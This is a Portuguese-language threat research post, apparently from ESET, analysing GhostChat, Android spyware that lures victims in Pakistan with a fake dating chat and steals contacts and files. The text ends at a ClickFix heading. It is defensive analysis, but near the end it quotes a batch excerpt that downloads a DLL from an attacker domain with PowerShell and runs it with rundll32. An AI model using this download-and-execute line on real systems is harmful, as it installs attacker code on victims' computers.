A equipe de pesquisa da ESET descobriu uma campanha de spyware para Android que utiliza táticas de golpes românticos para atingir indivíduos no Paquistão. A campanha se vale de um aplicativo malicioso que se passa por uma plataforma de chat, permitindo que os usuários iniciem conversas com “garotas” específicas, perfis falsos provavelmente operados por meio do WhatsApp.



Por trás da farsa romântica, o verdadeiro objetivo do aplicativo malicioso, denominado GhostChat, é a exfiltração dos dados da vítima, tanto na primeira execução quanto de forma contínua enquanto o aplicativo permanecer instalado no dispositivo. A campanha emprega uma camada de engano inédita em esquemas semelhantes. Os perfis femininos falsos no GhostChat são apresentados às potenciais vítimas como bloqueados e exigem senhas para acesso. No entanto, como esses códigos estão incorporados ao próprio aplicativo, trata-se apenas de uma tática de engenharia social, provavelmente destinada a criar uma falsa sensação de “acesso exclusivo”.

Embora não se saiba exatamente como o aplicativo malicioso é distribuído, presume-se que essa estratégia de exclusividade faça parte da isca, com os supostos códigos de acesso sendo divulgados juntamente com o aplicativo.



Uma investigação mais aprofundada revelou que o mesmo cibercriminoso aparentemente conduz uma operação de espionagem mais ampla, que inclui um ataque do tipo ClickFix, responsável pelo comprometimento dos computadores das vítimas, e um ataque de vinculação de dispositivos do WhatsApp, que permitiu o acesso às contas das vítimas, ampliando o alcance da vigilância. Esses ataques correlatos utilizaram sites que se passavam por órgãos governamentais paquistaneses como isca.

O GhostChat, detectado pela ESET como Android/Spy.GhostChat.A, nunca esteve disponível no Google Play. Como parceira da App Defense Alliance, a ESET compartilhou suas descobertas com o Google. Usuários de Android estão automaticamente protegidos contra versões conhecidas desse spyware pelo Google Play Protect, que é ativado por padrão em dispositivos Android com o Google Play Services.

Pontos principais deste post:

A equipe de pesquisa da ESET descobriu uma campanha de spyware para Android que utiliza táticas de golpes românticos para atingir indivíduos no Paquistão.

O GhostChat, aplicativo malicioso usado na campanha, se apresenta como uma plataforma de chat para encontros, com perfis femininos aparentemente bloqueados. No entanto, como os códigos de acesso estão incorporados ao próprio aplicativo, trata-se apenas de um truque para criar a falsa impressão de acesso exclusivo.

Uma vez instalado, o spyware GhostChat permite vigilância secreta, possibilitando que o agente da ameaça monitore a atividade do dispositivo e exfiltre dados confidenciais.

A investigação da ESET também revelou outras atividades conduzidas pelo mesmo agente de ameaça, incluindo um ataque envolvendo o ClickFix, que engana os usuários para que executem códigos maliciosos em seus computadores, e um ataque ao WhatsApp que explora o recurso de vinculação de dispositivos para acessar as mensagens pessoais das vítimas.

Visão geral

Em 11 de setembro de 2025, um aplicativo Android suspeito foi enviado ao VirusTotal a partir do Paquistão. Nossa análise revelou que, embora o aplicativo utilize o ícone de um aplicativo de relacionamento legítimo, ele não possui a funcionalidade do aplicativo original e, em vez disso, atua como uma isca e ferramenta de espionagem móvel.

O aplicativo malicioso, que denominamos GhostChat, nunca esteve disponível no Google Play e exigia instalação manual pelos usuários, que precisavam ativar a opção de instalar aplicativos de fontes desconhecidas. Após a instalação, seus operadores passam a ser capazes de monitorar o dispositivo da vítima e extrair dados confidenciais.

Embora a campanha pareça estar focada no Paquistão, atualmente não há evidências suficientes para atribuí-la a um agente de ameaça específico.

Fluxo do ataque



Conforme ilustrado na Figura 1, o ataque começa com a distribuição do GhostChat, um aplicativo malicioso para Android (nome do pacote com.datingbatch.chatapp) disfarçado para se passar por uma plataforma de chat legítima chamada Dating Apps sem pagamento. Esse aplicativo legítimo está disponível no Google Play e não tem qualquer relação com o GhostChat, exceto pelo uso indevido de seu ícone. A origem e o método de distribuição do GhostChat permanecem desconhecidos.

Figura 1. Fluxo do ataque do GhostChat.





Após a execução, o GhostChat solicita diversas permissões, conforme ilustrado na Figura 2. Depois que essas permissões são concedidas, o aplicativo apresenta ao usuário uma tela de login. Para prosseguir, as vítimas devem inserir credenciais de acesso, como mostrado na Figura 3.



Diferentemente de um processo legítimo de autenticação, as credenciais estão codificadas diretamente no código do aplicativo, como ilustrado na Figura 4, e não são processadas por nenhum servidor remoto. Isso indica que tanto o aplicativo quanto as credenciais são distribuídos conjuntamente, provavelmente pelo próprio agente da ameaça.

Após o login, as vítimas são apresentadas a uma seleção de 14 perfis femininos, cada um com foto, nome e idade. Todos os perfis aparecem como Bloqueados e, ao selecionar qualquer um deles, a vítima é solicitada a inserir um código de desbloqueio, conforme mostrado na Figura 5.

Figura 5. O chat requer um código de desbloqueio.



Esses códigos também estão incorporados ao aplicativo e não são validados remotamente, o que sugere que provavelmente são compartilhados previamente com as vítimas. Cada perfil está vinculado a um número específico do WhatsApp com código de país paquistanês (+92). Esses números estão embutidos no aplicativo, como mostrado na Figura 6, e não podem ser alterados remotamente. Isso sugere que o operador possui vários cartões SIM paquistaneses ou acesso a um provedor terceirizado que comercializa esses números. O uso de números locais reforça a ilusão de que os perfis representam pessoas reais baseadas no Paquistão, aumentando a credibilidade do golpe.

Ao inserir o código correto, o aplicativo redireciona o usuário para o WhatsApp a fim de iniciar uma conversa com o número associado, presumivelmente operado pelo cibercriminoso.

Figura 6. Números do WhatsApp, nomes, idades e códigos vinculados a cada perfil.

Enquanto a vítima se envolve com o aplicativo, mesmo antes de fazer login, o spyware GhostChat é executado em segundo plano e monitora silenciosamente a atividade do dispositivo e exfiltra dados confidenciais para um servidor C&C; veja a Figura 7.

Figura 7. Exfiltração de arquivos para o servidor C&C (destacada em verde).

Além da exfiltração inicial, o GhostChat realiza espionagem ativa. Ele configura um observador de conteúdo para monitorar imagens recém-criadas no dispositivo e as envia assim que são geradas. Adicionalmente, agenda uma tarefa periódica que busca novos documentos a cada cinco minutos, garantindo vigilância contínua e coleta persistente de dados.

A exfiltração inicial inclui o identificador do dispositivo, a lista de contatos no formato de arquivo.txt(carregado para o servidor C&C a partir do cache do aplicativo) e arquivos armazenados no dispositivo, como imagens, PDFs, documentos do Word, Excel, PowerPoint e outros formatos baseados em Open XML.

Atividades relacionadas



Durante nossa pesquisa e investigação, identificamos atividades relacionadas e descobrimos um ponto de conexão, representado por um arquivo DLL, conforme ilustrado na Figura 8.

Figura 8. Visão geral das atividades relacionadas reveladas pela investigação.



Uma análise mais aprofundada do servidor de comando e controle (C&C) utilizado pelo GhostChat revelou três arquivos adicionais que se comunicam com o mesmo servidor e que foram enviados ao VirusTotal, conforme mostrado na Figura 9. Esses arquivos incluem dois scripts em lote e um arquivo DLL.

Figura 9. Arquivos maliciosos que se comunicam com o mesmo servidor C&C.

Os scripts em lote foram projetados para baixar e executar uma carga útil em formato DLL a partir do URL https://hitpak.org/notepad2[.]dll. No momento da análise, a DLL já não estava mais disponível no servidor. Ainda assim, a intenção do ataque é clara: entregar e executar código malicioso no computador da vítima. A seguir, um trecho representativo do script:

echo powershell -Command "Invoke-WebRequest -Uri 'https://hitpak[.]org/notepad2.dll' -OutFile '%TEMP%\notepad2.dll'"

echo timeout /t 10

echo rundll32.exe "%TEMP%\notepad2.dll",notepad

Ataque do ClickFix



